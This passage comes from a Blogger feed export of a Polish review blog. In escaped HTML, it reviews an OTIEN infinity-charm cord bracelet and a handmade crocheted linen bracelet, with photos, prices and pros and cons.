\u003C\/b\u003E15,90zł\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM5oX7VEfahdMhczNIIIU9kQNJXP7Szt5P14ldUL9BQB905eVBKq8xSWiBe1FKwOx_c2TuLeKiESXUaDW6loDOccRlkd9_g0hPA_r527-o1iqv3A2Z5gPfoLv569qSE4wFpmiZ9uuDnpGD\/s1600\/coollogo_com-2195706.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"82\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM5oX7VEfahdMhczNIIIU9kQNJXP7Szt5P14ldUL9BQB905eVBKq8xSWiBe1FKwOx_c2TuLeKiESXUaDW6loDOccRlkd9_g0hPA_r527-o1iqv3A2Z5gPfoLv569qSE4wFpmiZ9uuDnpGD\/s1600\/coollogo_com-2195706.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG1rn_bKHzW3kF3idjcNAL015Xg_BxqiJsCQ_j-68IGrqBLW_X4ZJH2-c0YO14bXLg4dUYZOFnJf4hT3NDhEHX7ix3-ERCXqM-SFGqrGj0D3ZoRmUksQg1qhfPd_2vqWHY5H9qo_qSVGXo\/s1600\/Przechwytywanie+w+trybie+pe%C5%82noekranowym+2014-09-29+212754.bmp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"165\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG1rn_bKHzW3kF3idjcNAL015Xg_BxqiJsCQ_j-68IGrqBLW_X4ZJH2-c0YO14bXLg4dUYZOFnJf4hT3NDhEHX7ix3-ERCXqM-SFGqrGj0D3ZoRmUksQg1qhfPd_2vqWHY5H9qo_qSVGXo\/s1600\/Przechwytywanie+w+trybie+pe%C5%82noekranowym+2014-09-29+212754.bmp.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguHdE43cOz_6RmhTXioLVnPzhjMlcW4dUzUBB9MFaaqQxk8rLdjqesv30yPcJah2Jfm7UsFegAKlKuVFhCFUJj9g1ZbMmguVeeLPDj275UWJF24jYu7n2mG0ItmPyN4g6eF9w-05GZt2WC\/s1600\/coollogo_com-118851394.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"97\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguHdE43cOz_6RmhTXioLVnPzhjMlcW4dUzUBB9MFaaqQxk8rLdjqesv30yPcJah2Jfm7UsFegAKlKuVFhCFUJj9g1ZbMmguVeeLPDj275UWJF24jYu7n2mG0ItmPyN4g6eF9w-05GZt2WC\/s1600\/coollogo_com-118851394.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nBransoletka na tzw. rzemyku z zawieszką symbolizującą nieskończoność.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMoim zdaniem na pierwszy rzut oka prezentuje się bardzo ładnie.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nPóźniej jednak sprawiała troszkę kłopotów - gdy myłam ręce niestety \"gdy rzemyk dostał trochę wody\" powychodziły drobne włoski z niego i troszkę wyblakła.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nJest ona naturalnie duża - dla mnie za duża i troszkę spada, nie jest regulowana.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nZawieszka, jest bardzo ładna, o kolorze matowo-brązowym, w kształcie symbolu nieskończoności.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nNadaje się ona na pewno na wiele okazji, ponieważ pasuje do praktycznie wszystkiego.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMyślę, że każdy powinien posiadać ego typu bransoletkę, ponieważ są one bardzo modne, a zarazem świetnie wyglądają.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfl0D_eXo88P_m_gKSCv5aCVt28ivLMIzHwZ6103XItOq7df-3FGywBbA7qQhjM_6iPaoBQvbeTSD62rjwCSUCw7aoYsULMoOg7t5ctIFAhQfNOBSR43bn7XUzdfZcNTHm9ZZ0IXZIRH9T\/s1600\/SAM_1094.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfl0D_eXo88P_m_gKSCv5aCVt28ivLMIzHwZ6103XItOq7df-3FGywBbA7qQhjM_6iPaoBQvbeTSD62rjwCSUCw7aoYsULMoOg7t5ctIFAhQfNOBSR43bn7XUzdfZcNTHm9ZZ0IXZIRH9T\/s1600\/SAM_1094.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTufl8x-bcStD3peEMjokPXFLpEUlBwD7Mcn_yJ00BRAoZ2jC6HDIYLtAmobz5KNRNVGYvvap29rgSxbrOv42FeOLtJWPnFHsYVVkiLlfdvkm9ta2j8G3dEnScNODbyyZxwS6O9yUkbU_3\/s1600\/coollogo_com-309163894.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTufl8x-bcStD3peEMjokPXFLpEUlBwD7Mcn_yJ00BRAoZ2jC6HDIYLtAmobz5KNRNVGYvvap29rgSxbrOv42FeOLtJWPnFHsYVVkiLlfdvkm9ta2j8G3dEnScNODbyyZxwS6O9yUkbU_3\/s1600\/coollogo_com-309163894.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nBransoletka zapakowana w serwetkę z nazwą firmy, włożoną w flijkę na klej - a więc zabezpieczona idealnie :)\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7kd73T6F91D3bVq8d7hb09gKA9C9_g94Ye-xTVU93r1XytgtvJlRFDOX541rLZnKR5CFeVqL2mpOKRtGlXB_T-98F4W3m-MWmSpKC64K_y7vRPj2Gc3E2-UODREDyPvZTsJQH_BJjFEJ6\/s1600\/SAM_1093.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7kd73T6F91D3bVq8d7hb09gKA9C9_g94Ye-xTVU93r1XytgtvJlRFDOX541rLZnKR5CFeVqL2mpOKRtGlXB_T-98F4W3m-MWmSpKC64K_y7vRPj2Gc3E2-UODREDyPvZTsJQH_BJjFEJ6\/s1600\/SAM_1093.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlqjNa8O10kTOnBrt3fdT5r1ZXDEqUsZ_sSktBamRVDt80aQ_3QKQBq-NjkAz27GxjAadk_Q5n16mDT48EDEKWTOH9Nw2TWJE329BJID8kf5h5p-GmqA_V58T4xRHMzToghmPP76cSDhZ_\/s1600\/coollogo_com-1866161.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlqjNa8O10kTOnBrt3fdT5r1ZXDEqUsZ_sSktBamRVDt80aQ_3QKQBq-NjkAz27GxjAadk_Q5n16mDT48EDEKWTOH9Nw2TWJE329BJID8kf5h5p-GmqA_V58T4xRHMzToghmPP76cSDhZ_\/s1600\/coollogo_com-1866161.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n+ Bardzo popularne\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n+ Piękna zawieszka\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n+ Pomysłowe opakowanie - idealnie zabezpieczone\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n+ Pasuje do praktycznie każdej stylizacji\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmeIXJikVUgbffh4rKxl5LHWyB3d-fuShI7FXzFlftu_MhRavXoQcdHZvKbeZ9itvwMY7DAl5QuWCbum6FDGTsgJemw9ZCdYjLelFNLCt-lHJXwZjHpwPbeZ1fof0gzQZTJ9B5bgw7frrs\/s1600\/SAM_1095.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmeIXJikVUgbffh4rKxl5LHWyB3d-fuShI7FXzFlftu_MhRavXoQcdHZvKbeZ9itvwMY7DAl5QuWCbum6FDGTsgJemw9ZCdYjLelFNLCt-lHJXwZjHpwPbeZ1fof0gzQZTJ9B5bgw7frrs\/s1600\/SAM_1095.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhej24nk7FBYanHh588BjN0mAJdKna14Z9gWs_TnkIOH9O8LV9R5SAYhlZYoauHaj49XfQbAhr71eCr2RWUD2quPQgaBqm2Dnsl1aJP6IrmMHdSm6C6RGxHWH5neXz2e4gwbVuW2XBobvYH\/s1600\/SAM_1096.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhej24nk7FBYanHh588BjN0mAJdKna14Z9gWs_TnkIOH9O8LV9R5SAYhlZYoauHaj49XfQbAhr71eCr2RWUD2quPQgaBqm2Dnsl1aJP6IrmMHdSm6C6RGxHWH5neXz2e4gwbVuW2XBobvYH\/s1600\/SAM_1096.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwroL20uemYc2x8aO0Dx9FXRg8FcxV0cj7-iOC0MBsPY_4-2fFm3RERoIPGgG0YJ9sbjY0MKrX8uxMjr73BM9Bnj6e_Ypl9dOzVg-UeCxZNhyphenhyphen119GIny9cs24Ny2i3-hLg_cpwlZ296E9J\/s1600\/coollogo_com-2195731.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwroL20uemYc2x8aO0Dx9FXRg8FcxV0cj7-iOC0MBsPY_4-2fFm3RERoIPGgG0YJ9sbjY0MKrX8uxMjr73BM9Bnj6e_Ypl9dOzVg-UeCxZNhyphenhyphen119GIny9cs24Ny2i3-hLg_cpwlZ296E9J\/s1600\/coollogo_com-2195731.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n- odbarwia się po \"dostaniu się wody\"\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n- rozmiar uniwersalny - nie rozszerzana\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n- Dość wysoka cena\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOonUk0J0YdfxiKtvISkR3oY7Ul3JV13056stuFtRIbvII_j2zJKofvaZCovZxvytLoVy7gnHyU6suf2PmwtILP5HbyfaK0S4yzEmJDPJ7iB18JfcoKI0R5xs0App1ECLCv7PCxX3DsnnR\/s1600\/SAM_1097.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOonUk0J0YdfxiKtvISkR3oY7Ul3JV13056stuFtRIbvII_j2zJKofvaZCovZxvytLoVy7gnHyU6suf2PmwtILP5HbyfaK0S4yzEmJDPJ7iB18JfcoKI0R5xs0App1ECLCv7PCxX3DsnnR\/s1600\/SAM_1097.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNrFcN_367YU6xbE2BDMt_prRVcWf9BOvYKce2liHf0IXRM2dXndHOGsO4W_XVyQt2WiHR5B_De7JKGEALwGTamjnvh6wLnlDOF-o_E9kctQSFMsE6mpyn4UqkbicDw_udCkjCtcTPXdGh\/s1600\/SAM_1103.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNrFcN_367YU6xbE2BDMt_prRVcWf9BOvYKce2liHf0IXRM2dXndHOGsO4W_XVyQt2WiHR5B_De7JKGEALwGTamjnvh6wLnlDOF-o_E9kctQSFMsE6mpyn4UqkbicDw_udCkjCtcTPXdGh\/s1600\/SAM_1103.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_yyATxEhSIozBc0m1mJswvN-zSs_kG5116pOqU1AY1mRGPLVJSm64jsl_P9KbllcdEORi6pfu8ED0O-bgnyj1E8rh7QYyAB5aiNwg9jk5Ln-4cBtVjnYXG8nC0rkFLuQCj3j4OpjNUfaJ\/s1600\/cooltext1688665311.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_yyATxEhSIozBc0m1mJswvN-zSs_kG5116pOqU1AY1mRGPLVJSm64jsl_P9KbllcdEORi6pfu8ED0O-bgnyj1E8rh7QYyAB5aiNwg9jk5Ln-4cBtVjnYXG8nC0rkFLuQCj3j4OpjNUfaJ\/s1600\/cooltext1688665311.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/otien.com\/index.php?route=common\/home\" target=\"_blank\"\u003EOTIEN\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/OTIEN?fref=ts\" target=\"_blank\"\u003EFB\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN76RziNhkNJxNfnfVZ9cPfQ5Rn63cq8IIq2bi-pFBw3Ss-oJ4Lw6WalWDktLcXyAajQAyNsU2ZEn8rGvfZFP9s4aYkrbJU_UczU733ThvIHhYFQcdjIndtjqtGUK5V11rSm586Fob9XyG\/s1600\/10681_1_3b84f5f36d.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN76RziNhkNJxNfnfVZ9cPfQ5Rn63cq8IIq2bi-pFBw3Ss-oJ4Lw6WalWDktLcXyAajQAyNsU2ZEn8rGvfZFP9s4aYkrbJU_UczU733ThvIHhYFQcdjIndtjqtGUK5V11rSm586Fob9XyG\/s1600\/10681_1_3b84f5f36d.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/773289553110070989\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2014\/09\/recenzja-bransoletka-otien.html#comment-form","title":"Komentarze (3)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/773289553110070989"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/773289553110070989"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2014\/09\/recenzja-bransoletka-otien.html","title":"Recenzja: Bransoletka OTIEN"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioMISIl3Rw9yFBbHty37mWlM3CQTIt23H238zYObjzMafTy6sfK4pkyFXWE-1HqOZUG7aAaK-k_6QhdTy4oRum278o7-e8H-vql2IbUofWOXFxv_a5BAr06r_Bh8Zh5DlaDP-lGkYbx6ej\/s72-c\/pizap.com14120187940491.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-2540663715467460218"},"published":{"$t":"2014-08-31T11:57:00.000+02:00"},"updated":{"$t":"2017-04-02T11:36:04.412+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Biżuteria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenzja"}],"title":{"type":"text","$t":"Recenzja: Bransoletka lniana"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nHej ☺ Dziś recenzja bransoletki handmade z lnu, którą otrzymałam od Pani Ewy i Pani Wioletty, którym bardzo serdecznie dziękuję ♥.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2dtMzFtLC0f71FslX68EyvhOoAQLzkYfGO3a2UHx8pG7vyQA92AdW6umEBSplAJiNtYef9nKlnrbtr9ihT-_dbbadzh6os9fHUF3RJVOII36CqhnUvAv_USK85Uk7RRkqaG60Ub5BlxuK\/s1600\/SAM_0876.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2dtMzFtLC0f71FslX68EyvhOoAQLzkYfGO3a2UHx8pG7vyQA92AdW6umEBSplAJiNtYef9nKlnrbtr9ihT-_dbbadzh6os9fHUF3RJVOII36CqhnUvAv_USK85Uk7RRkqaG60Ub5BlxuK\/s1600\/SAM_0876.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ENazwa:\u0026nbsp;\u003C\/b\u003EBransoletka lniana\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EKolor:\u0026nbsp;\u003C\/b\u003EBiały len\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ECena: \u003C\/b\u003E25zł\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EDostępne:\u0026nbsp;\u003C\/b\u003E(tylko inne, ponieważ jest to handmade)\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"http:\/\/allegro.pl\/sklep\/5045051_drogeria-internetowa-twoja-uroda?id=5045051\u0026amp;category=76593\" target=\"_blank\"\u003E\u0026gt;\u0026gt;TUTAJ\u0026lt;\u0026lt;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EWykonanie:\u0026nbsp;\u003C\/b\u003EHandmade - na szydełu\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTTy-opXWR3s6cbXlahUpSJ4DCASklY817F48EPFbVTnXqVndtJbA1a7g1NhKkjvllw1GlF1rMw-QR8dsuWIKt88VFMRpgJjNOb9eTVmMz7nmwssqMhhyphenhyphen6SAPe4eHaq5-PSLqwVEZlGwNX\/s1600\/SAM_0878.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTTy-opXWR3s6cbXlahUpSJ4DCASklY817F48EPFbVTnXqVndtJbA1a7g1NhKkjvllw1GlF1rMw-QR8dsuWIKt88VFMRpgJjNOb9eTVmMz7nmwssqMhhyphenhyphen6SAPe4eHaq5-PSLqwVEZlGwNX\/s1600\/SAM_0878.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlrrhmkGlpla1H82K05ZrwabFiJsEWYhIrkmnecqUSlICaA0NgqoIjpMpZ_J06mW0CzU1bJjpvCnE4Pn_nu2Dg7m4uSuCMBeV5f9WjbT6-ZFxPX80OWGquOwdi2WSekl_Ks6R9-8IO6Q36\/s1600\/coollogo_com-118851394.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"97\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlrrhmkGlpla1H82K05ZrwabFiJsEWYhIrkmnecqUSlICaA0NgqoIjpMpZ_J06mW0CzU1bJjpvCnE4Pn_nu2Dg7m4uSuCMBeV5f9WjbT6-ZFxPX80OWGquOwdi2WSekl_Ks6R9-8IO6Q36\/s1600\/coollogo_com-118851394.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nBransoletka jest bardzo estetycznie wykonana z naturalnego materiału jakim jest LEN.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nZapinana na guziczki, idealnie dopasowuje się do ręki.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nBardzo ciekawy modny, wygodny pomysł, pasujący do prawie każdej stylizacji.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nNiestety na jednym zdjęciu, bardzo rzuca się w oczy, że po zapięciu bransoletki jedna jej część jest szersza, lecz gdy się ją nosi ten błąd jest niezauważalny i w niczym nie przeszkadza.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nJest ona zrobiona na szydełku, więc jest to adekwatne z tym, że materiał się zniekształca i może być jakiś błąd. Na środku jest piękny wzorek w kształcie kwiatka.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyEc8GJS0azAQG3bE-Xfo4W16BCNQWAzQsBsQbOz2FQG4hNgV2sMErhYWesAoBZEJiOlPml2K6_9ge5fjmDtlSXYCZQp3b-FrcWfgRsTFNqIh6SNjdlxNkMlWF0NEvZOGHaO04wz6SnY_n\/s1600\/SAM_0885.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" 